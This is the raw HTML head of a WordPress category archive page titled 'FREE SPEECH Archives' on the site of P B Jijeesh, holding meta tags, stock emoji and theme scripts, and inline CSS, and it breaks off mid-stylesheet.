

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pbjijeesh.in/category/topics/free-speech/?filter_by=review_high
body_size: 19810
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>FREE SPEECH Archives - P B JIJEESH</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pbjijeesh.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://pbjijeesh.in/wp-content/uploads/2022/03/favicon-PBJ-e1646122779453.png">
	<!-- This site is optimized with the Yoast SEO plugin v14.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://pbjijeesh.in/category/topics/free-speech/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FREE SPEECH Archives - P B JIJEESH" />
	<meta property="og:url" content="https://pbjijeesh.in/category/topics/free-speech/" />
	<meta property="og:site_name" content="P B JIJEESH" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pbjijeesh.in/#website","url":"https://pbjijeesh.in/","name":"P B JIJEESH","description":"","potentialAction":[{"@type":"SearchAction","target":"https://pbjijeesh.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"CollectionPage","@id":"https://pbjijeesh.in/category/topics/free-speech/#webpage","url":"https://pbjijeesh.in/category/topics/free-speech/","name":"FREE SPEECH Archives - P B JIJEESH","isPartOf":{"@id":"https://pbjijeesh.in/#website"},"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="P B JIJEESH &raquo; Feed" href="https://pbjijeesh.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="P B JIJEESH &raquo; Comments Feed" href="https://pbjijeesh.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="P B JIJEESH &raquo; FREE SPEECH Category Feed" href="https://pbjijeesh.in/category/topics/free-speech/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pbjijeesh.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pbjijeesh.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://pbjijeesh.in/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='spbsm-stylesheet-css' href='https://pbjijeesh.in/wp-content/plugins/superb-social-share-and-follow-buttons//assets/css/frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='spbsm-lato-font-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;display=swap&#038;ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='mbt-style-css' href='https://pbjijeesh.in/wp-content/plugins/mybooktable/css/frontend-style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mbt-style-pack-css' href='https://pbjijeesh.in/wp-content/plugins/mybooktable/styles/silver/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pbjijeesh.in/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Serif+Malayalam%3A400%2C700%7CNoto+Sans+Malayalam%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pbjijeesh.in/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pbjijeesh.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pbjijeesh.in/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://pbjijeesh.in/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/law_firm/demo_style.css?ver=12.6' type='text/css' media='all' />
<script type="text/javascript" src="https://pbjijeesh.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pbjijeesh.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pbjijeesh.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pbjijeesh.in/wp-json/wp/v2/categories/61" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pbjijeesh.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css">.mbt-book .mbt-book-buybuttons .mbt-book-buybutton img { width: 172px; height: 30px; } .mbt-book .mbt-book-buybuttons .mbt-book-buybutton { padding: 4px 8px 0px 0px; }.mbt-book-archive .mbt-book .mbt-book-buybuttons .mbt-book-buybutton img { width: 172px; height: 30px; } .mbt-book-archive .mbt-book .mbt-book-buybuttons .mbt-book-buybutton { padding: 4px 8px 0px 0px; }.mbt-featured-book-widget .mbt-book-buybuttons .mbt-book-buybutton img { width: 172px; height: 30px; } .mbt-featured-book-widget .mbt-book-buybuttons .mbt-book-buybutton { padding: 4px 8px 0px 0px; }</style>	<script type="text/javascript">
		window.ajaxurl = "https://pbjijeesh.in/wp-admin/admin-ajax.php";
	</script>
<style type="text/css">.mbt-book-buybuttons .mbt-universal-buybutton { margin: 0; display: inline-block; box-sizing: border-box; }.mbt-book .mbt-book-buybuttons .mbt-universal-buybutton { font-size: 15px; line-height: 16px; padding: 6px 12px; width: 172px; min-height: 30px; }.mbt-book-archive .mbt-book .mbt-book-buybuttons .mbt-universal-buybutton { font-size: 15px; line-height: 16px; padding: 6px 12px; width: 172px; min-height: 30px; }.mbt-featured-book-widget .mbt-book-buybuttons .mbt-universal-buybutton { font-size: 15px; line-height: 16px; padding: 6px 12px; width: 172px; min-height: 30px; }</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pbjijeesh.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/pbjijeesh.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c6ac3f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3517a0627f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{line-height:90px}:root{--td_theme_color:#c6ac3f;--td_slider_text:rgba(198,172,63,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c6ac3f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 